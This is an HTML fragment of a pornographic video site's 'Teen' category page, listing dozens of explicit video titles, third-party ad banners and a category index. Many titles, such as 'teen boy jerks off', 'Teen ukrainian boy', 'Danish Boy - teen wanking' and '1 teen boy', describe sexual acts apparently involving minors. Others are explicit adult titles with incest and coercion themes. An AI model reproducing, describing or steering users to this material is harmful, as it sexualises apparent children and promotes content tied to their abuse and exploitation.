                        <div class="info">
                            <span><i class="la la-heart-o"></i> 102</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 2:56</span>
                        </div>
                        <p>dwtboy19 05 - teen boy jerks off, bottle in ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2790719621523816455/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="26baa0b5bca3c007" src="/thumbs/455/2790719621523816455_0.jpg" alt="Beautiful UK teen Jasper Rhodes hardcore ass drilled" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 128</span>
                            <span><i class="la la-play"></i> 6.04.2024</span>
                            <span><i class="la la-clock"></i> 10:04</span>
                        </div>
                        <p>Beautiful UK teen Jasper Rhodes hardcore ass drilled</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733620951290/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb999ff18fa" src="/thumbs/290/2705852733620951290_0.jpg" alt="Young sea cadet sucked and fucked by gay doctor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1518</span>
                            <span><i class="la la-play"></i> 25.04.2020</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Young sea cadet sucked and fucked by gay doctor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733380515431/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98baa5667" src="/thumbs/431/2705852733380515431_0.jpg" alt="Teen ukrainian boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1490</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 2:50</span>
                        </div>
                        <p>Teen ukrainian boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1025460741112507084/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e3b2b1c651eaacc" src="/thumbs/84/1025460741112507084_0.jpg" alt="FunSizeBoys - Tiny Austin Young drilled raw in army bootcamp 3-way" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 261</span>
                            <span><i class="la la-play"></i> 3.04.2024</span>
                            <span><i class="la la-clock"></i> 11:11</span>
                        </div>
                        <p>FunSizeBoys - Tiny Austin Young drilled raw in army bootcamp 3-way</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13992029384447931242/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c22dac979ad8b36a" src="/thumbs/242/13992029384447931242_0.jpg" alt="Young twink moaning while barebacked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 554</span>
                            <span><i class="la la-play"></i> 25.10.2024</span>
                            <span><i class="la la-clock"></i> 8:31</span>
                        </div>
                        <p>Young twink moaning while barebacked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11469428810885804115/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9f2b98bc617ab053" src="/thumbs/115/11469428810885804115_0.jpg" alt="Young analled smokers cum hard in poolside threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 211</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 10:02</span>
                        </div>
                        <p>Young analled smokers cum hard in poolside threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733189971873/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9804edfa1" src="/thumbs/873/2705852733189971873_0.jpg" alt="Young Blonde Muscle Twink Get Pounded Hard By Hunk" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 291</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 23:20</span>
                        </div>
                        <p>Young Blonde Muscle Twink Get Pounded Hard By Hunk</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15740252571474474665/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="da709c517daa36a9" src="/thumbs/665/15740252571474474665_0.jpg" alt="Gypsy Handjob Adventure - Carlito Lucero" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 107</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:04</span>
                        </div>
                        <p>Gypsy Handjob Adventure - Carlito Lucero</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733573323075/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb997285943" src="/thumbs/75/2705852733573323075_0.jpg" alt="Teen big cock ladyboy jerks and spreads her ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 135</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 14:21</span>
                        </div>
                        <p>Teen big cock ladyboy jerks and spreads her ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734862874863/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9e40558ef" src="/thumbs/863/2705852734862874863_0.jpg" alt="Danish Boy - teen wanking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 19614</span>
                            <span><i class="la la-play"></i> 30.05.2020</span>
                            <span><i class="la la-clock"></i> 2:47</span>
                        </div>
                        <p>Danish Boy - teen wanking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2489806397969781132/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="228d91ba367bd18c" src="/thumbs/132/2489806397969781132_0.jpg" alt="Latin Twink Lucas Jerking Off" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 62</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 8:06</span>
                        </div>
                        <p>Latin Twink Lucas Jerking Off</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2063043927686948896/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1ca1678591cea820" src="/thumbs/896/2063043927686948896_0.jpg" alt="Nico invited his cousin Axel and they made him suck their cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 302</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 5:12</span>
                        </div>
                        <p>Nico invited his cousin Axel and they made him suck their cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731235848205/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb90bd5500d" src="/thumbs/205/2705852731235848205_0.jpg" alt="Teen spunking cumpilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1054</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 13:19</span>
                        </div>
                        <p>Teen spunking cumpilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12744362410970746683/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b0dd12171ac08f3b" src="/thumbs/683/12744362410970746683_0.jpg" alt="curious straight married cousin fucks me bareback and gets me pregnant he cums inside my ass beautiful twink anal creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 59</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:53</span>
                        </div>
                        <p>curious straight married cousin fucks me bareback and gets me pregnant he cums inside my ass beautiful twink anal creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15498339083132566256/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d71529484aab7af0" src="/thumbs/256/15498339083132566256_0.jpg" alt="Couple of cocksuckers doin' their thing part 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 281</span>
                            <span><i class="la la-play"></i> 3.04.2024</span>
                            <span><i class="la la-clock"></i> 9:32</span>
                        </div>
                        <p>Couple of cocksuckers doin' their thing part 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734844822991/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9e2f1e5cf" src="/thumbs/991/2705852734844822991_0.jpg" alt="Shy young twink gets his first black cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5698</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 20:00</span>
                        </div>
                        <p>Shy young twink gets his first black cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733750159100/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a1b2a6fc" src="/thumbs/100/2705852733750159100_0.jpg" alt="Handsome elder fucking young innocent Mormon deep and raw" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 656</span>
                            <span><i class="la la-play"></i> 4.06.2020</span>
                            <span><i class="la la-clock"></i> 9:00</span>
                        </div>
                        <p>Handsome elder fucking young innocent Mormon deep and raw</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/14138111391327108846/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c434a9674af4beee" src="/thumbs/846/14138111391327108846_0.jpg" alt="Young white boy fucked by Desi Indian man" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 258</span>
                            <span><i class="la la-play"></i> 4.04.2024</span>
                            <span><i class="la la-clock"></i> 9:20</span>
                        </div>
                        <p>Young white boy fucked by Desi Indian man</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731122031758/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9050c9c8e" src="/thumbs/758/2705852731122031758_0.jpg" alt="Young Horny Boy Self Fuck" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 115</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 3:53</span>
                        </div>
                        <p>Young Horny Boy Self Fuck</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732524491137/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb958a47181" src="/thumbs/137/2705852732524491137_0.jpg" alt="Teen boy cumshots" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 964</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 20:28</span>
                        </div>
                        <p>Teen boy cumshots</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733524932742/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb99445f886" src="/thumbs/742/2705852733524932742_0.v1544324880" alt="Young Twink Felix Maze Fondled BDSM Gay Bondage Cum Torture" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 354</span>
                            <span><i class="la la-play"></i> 11.04.2020</span>
                            <span><i class="la la-clock"></i> 14:47</span>
                        </div>
                        <p>Young Twink Felix Maze Fondled BDSM Gay Bondage Cum Torture</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/18424007308171201825/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="ffaf39083ebecd21" src="/thumbs/825/18424007308171201825_0.jpg" alt="Little bitch showing her ass and ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 178</span>
                            <span><i class="la la-play"></i> 6.04.2024</span>
                            <span><i class="la la-clock"></i> 5:16</span>
                        </div>
                        <p>Little bitch showing her ass and ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12753450820485629545/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b0fd5bf35775c669" src="/thumbs/545/12753450820485629545_0.jpg" alt="Naughty young gay Ariel Black ass slapped before cumming" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 653</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Naughty young gay Ariel Black ass slapped before cumming</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732990476863/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9746ad23f" src="/thumbs/863/2705852732990476863_0.jpg" alt="1 teen boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 11236</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 3:42</span>
                        </div>
                        <p>1 teen boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7417894741319383816/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="66f1a7f72d947b08" src="/thumbs/816/7417894741319383816_0.jpg" alt="Part 2 CHAV fucked a sweet twink cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 51</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 8:55</span>
                        </div>
                        <p>Part 2 CHAV fucked a sweet twink cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2218022002103920731/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1ec7ff426367a85b" src="/thumbs/731/2218022002103920731_0.jpg" alt="Hot 18 year old boy massaging his big black cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 447</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:12</span>
                        </div>
                        <p>Hot 18 year old boy massaging his big black cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5727263089318584765/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4f7b536f760a61bd" src="/thumbs/765/5727263089318584765_0.jpg" alt="First time sex with my friends, desi teen boysex big dick hardly drill into twink asshole and cum inside, gaysex dost ki gand x" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 59</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 6:25</span>
                        </div>
                        <p>First time sex with my friends, desi teen boysex big dick hardly drill into twink asshole and cum inside, gaysex dost ki gand x</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1892856896584399381/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c751938fba15" src="/thumbs/381/1892856896584399381_0.jpg" alt="Young smooth boy fucked by older man" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 179</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 4:59</span>
                        </div>
                        <p>Young smooth boy fucked by older man</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731168897452/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb907d7b9ac" src="/thumbs/452/2705852731168897452_0.jpg" alt="Young pale dude fucks twink from behind doggy style bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 767</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                        <p>Young pale dude fucks twink from behind doggy style bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11512865131035603471/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9fc5e9d6c25bb20f" src="/thumbs/471/11512865131035603471_0.jpg" alt="Twink fucks himself with different cock dildos - 400" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 279</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 6:18</span>
                        </div>
                        <p>Twink fucks himself with different cock dildos - 400</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735020236585/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ed667f29" src="/thumbs/585/2705852735020236585_0.jpg" alt="CD fucked bareback by teen boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 443</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 12:37</span>
                        </div>
                        <p>CD fucked bareback by teen boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4198305902011627991/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3a4360f96bd439d7" src="/thumbs/991/4198305902011627991_0.jpg" alt="2 finger prostate exam makes this uncut twink extra hard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 76</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:01</span>
                        </div>
                        <p>2 finger prostate exam makes this uncut twink extra hard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734241722279/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9beff4fa7" src="/thumbs/279/2705852734241722279_0.jpg" alt="Asian Teen Fucked Hard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 255</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 22:00</span>
                        </div>
                        <p>Asian Teen Fucked Hard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6755372186414613559/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5dbfe73648cc0437" src="/thumbs/559/6755372186414613559_0.jpg" alt="Mature man bareback fucks young guy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 192</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 19:56</span>
                        </div>
                        <p>Mature man bareback fucks young guy</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/en/category/4338024455/Teen/popular/2/" target="_self"><i class="la la-angle-right"></i>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/4327211015/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> African</span></a>     
       
<a href="/en/category/4327276551/Amateur/popular/1/" target="_self">5026 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/4327342087/American/popular/1/" target="_self">218 <span><i class="la la-tag"></i> American</span></a>     
       
<a href="/en/category/4327407623/Anal/popular/1/" target="_self">3079 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/4327473159/Anal Creampie/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Anal Creampie</span></a>     
       
<a href="/en/category/4327669767/Anime/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Anime</span></a>     
       
<a href="/en/category/4327735303/Arabian/popular/1/" target="_self">214 <span><i class="la la-tag"></i> Arabian</span></a>     
       
<a href="/en/category/4327800839/Army/popular/1/" target="_self">134 <span><i class="la la-tag"></i> Army</span></a>     
       
<a href="/en/category/4327866375/Asian/popular/1/" target="_self">1736 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/4327931911/Ass/popular/1/" target="_self">1570 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/4327997447/Asslick/popular/1/" target="_self">88 <span><i class="la la-tag"></i> Asslick</span></a>     
       
<a href="/en/category/4328521735/BDSM/popular/1/" target="_self">844 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/4328259591/Bar/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Bar</span></a>     
       
<a href="/en/category/4328325127/Barebacking/popular/1/" target="_self">4103 <span><i class="la la-tag"></i> Barebacking</span></a>     
       
<a href="/en/category/4328390663/Bathroom/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Bathroom</span></a>     
       
<a href="/en/category/4328587271/Beach/popular/1/" target="_self">86 <span><i class="la la-tag"></i> Beach</span></a>     
       
<a href="/en/category/4328652807/Bears/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Bears</span></a>     
       
<a href="/en/category/4328456199/Big Black Cock/popular/1/" target="_self">26 <span><i class="la la-tag"></i> Big Black Cock</span></a>     
       
<a href="/en/category/4328718343/Biker/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Biker</span></a>     
       
<a href="/en/category/4328783879/Bisexual/popular/1/" target="_self">52 <span><i class="la la-tag"></i> Bisexual</span></a>     
       
<a href="/en/category/4328849415/Bizarre/popular/1/" target="_self">3 <span><i class="la la-tag"></i> Bizarre</span></a>     
       
<a href="/en/category/4328914951/Black/popular/1/" target="_self">1258 <span><i class="la la-tag"></i> Black</span></a>     
       
<a href="/en/category/4328980487/Blond/popular/1/" target="_self">182 <span><i class="la la-tag"></i> Blond</span></a>     
       
<a href="/en/category/4329046023/Blowjob/popular/1/" target="_self">5435 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/4329111559/Bodybuilder/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Bodybuilder</span></a>     
       
<a href="/en/category/4329177095/Bondage/popular/1/" target="_self">237 <span><i class="la la-tag"></i> Bondage</span></a>     
       
<a href="/en/category/4329242631/Boss/popular/1/" target="_self">28 <span><i class="la la-tag"></i> Boss</span></a>     
       
<a href="/en/category/4329308167/Bottle/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Bottle</span></a>     
       
<a href="/en/category/4329766919/Boy/popular/1/" target="_self">2462 <span><i class="la la-tag"></i> Boy</span></a>     
       
<a href="/en/category/4329373703/Boyfriend/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Boyfriend</span></a>     
       
<a href="/en/category/4329439239/Brazilian/popular/1/" target="_self">83 <span><i class="la la-tag"></i> Brazilian</span></a>     
       
<a href="/en/category/4329504775/British/popular/1/" target="_self">250 <span><i class="la la-tag"></i> British</span></a>     
       
<a href="/en/category/4329570311/Brutal/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/4329635847/Bukkake/popular/1/" target="_self">89 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/en/category/4329701383/Bus/popular/1/" target="_self">26 <span><i class="la la-tag"></i> Bus</span></a>     
       
<a href="/en/category/4329832455/Car/popular/1/" target="_self">69 <span><i class="la la-tag"></i> Car</span></a>     
       
<a href="/en/category/4329963527/Cartoon/popular/1/" target="_self">52 <span><i class="la la-tag"></i> Cartoon</span></a>     
       
<a href="/en/category/4330029063/Cash/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Cash</span></a>     
       
<a href="/en/category/4329897991/Casting/popular/1/" target="_self">743 <span><i class="la la-tag"></i> Casting</span></a>     
       
<a href="/en/category/4330225671/Classic/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Classic</span></a>     
       
<a href="/en/category/4330291207/Close Up/popular/1/" target="_self">67 <span><i class="la la-tag"></i> Close Up</span></a>     
       
<a href="/en/category/4330356743/Coach/popular/1/" target="_self">81 <span><i class="la la-tag"></i> Coach</span></a>     
       
<a href="/en/category/4330422279/College/popular/1/" target="_self">634 <span><i class="la la-tag"></i> College</span></a>     
       
<a href="/en/category/4330487815/Condom/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Condom</span></a>     
       
<a href="/en/category/4330553351/Cop/popular/1/" target="_self">43 <span><i class="la la-tag"></i> Cop</span></a>     
       
<a href="/en/category/4330684423/Couple/popular/1/" target="_self">791 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/4330749959/Creampie/popular/1/" target="_self">418 <span><i class="la la-tag"></i> Creampie</span></a>     
       
<a href="/en/category/4330815495/Crossdressing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Crossdressing</span></a>     
       
<a href="/en/category/4330881031/Cum/popular/1/" target="_self">1030 <span><i class="la la-tag"></i> Cum</span></a>     
       
<a href="/en/category/4330946567/Cumshot/popular/1/" target="_self">3152 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/4331077639/Cute/popular/1/" target="_self">1013 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/4331143175/Czech/popular/1/" target="_self">354 <span><i class="la la-tag"></i> Czech</span></a>     
       
<a href="/en/category/4331274247/Daddy/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Daddy</span></a>     
       
<a href="/en/category/4331208711/Dating/popular/1/" target="_self">4 <span><i class="la la-tag"></i> Dating</span></a>     
       
<a href="/en/category/4331339783/Deepthroat/popular/1/" target="_self">155 <span><i class="la la-tag"></i> Deepthroat</span></a>     
       
<a href="/en/category/4331405319/Dick/popular/1/" target="_self">1089 <span><i class="la la-tag"></i> Dick</span></a>     
       
<a href="/en/category/4331470855/Doggystyle/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/en/category/4331536391/Domination/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Domination</span></a>     
       
<a href="/en/category/4331601927/Dorm/popular/1/" target="_self">64 <span><i class="la la-tag"></i> Dorm</span></a>     
       
<a href="/en/category/4331732999/Drunk/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Drunk</span></a>     
       
<a href="/en/category/4331798535/Emo/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Emo</span></a>     
       
<a href="/en/category/4331864071/Erotic/popular/1/" target="_self">45 <span><i class="la la-tag"></i> Erotic</span></a>     
       
<a href="/en/category/4331929607/Ethnic/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Ethnic</span></a>     
       
<a href="/en/category/4331995143/European/popular/1/" target="_self">229 <span><i class="la la-tag"></i> European</span></a>     
       
<a href="/en/category/4332060679/Exhibitionist/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Exhibitionist</span></a>     
       
<a href="/en/category/4332126215/Facial/popular/1/" target="_self">279 <span><i class="la la-tag"></i> Facial</span></a>     
       
<a href="/en/category/4332257287/Fat/popular/1/" target="_self">292 <span><i class="la la-tag"></i> Fat</span></a>     
       
<a href="/en/category/4332322823/Feet/popular/1/" target="_self">240 <span><i class="la la-tag"></i> Feet</span></a>     
       
<a href="/en/category/4332388359/Femdom/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Femdom</span></a>     
       
<a href="/en/category/4332453895/Fetish/popular/1/" target="_self">1354 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/4332519431/First Time/popular/1/" target="_self">285 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/4332584967/First Time Anal/popular/1/" target="_self">7 <span><i class="la la-tag"></i> First Time Anal</span></a>     
       
<a href="/en/category/4332650503/Football/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Football</span></a>     
       
<a href="/en/category/4332781575/Foursome/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Foursome</span></a>     
       
<a href="/en/category/4332847111/French/popular/1/" target="_self">120 <span><i class="la la-tag"></i> French</span></a>     
       
<a href="/en/category/4332978183/Gangbang/popular/1/" target="_self">754 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/4333043719/German/popular/1/" target="_self">139 <span><i class="la la-tag"></i> German</span></a>     
       
<a href="/en/category/4333305863/Glasses/popular/1/" target="_self">50 <span><i class="la la-tag"></i> Glasses</span></a>     
       
<a href="/en/category/4333371399/Gloryhole/popular/1/" target="_self">6 <span><i class="la la-tag"></i> Gloryhole</span></a>     
       
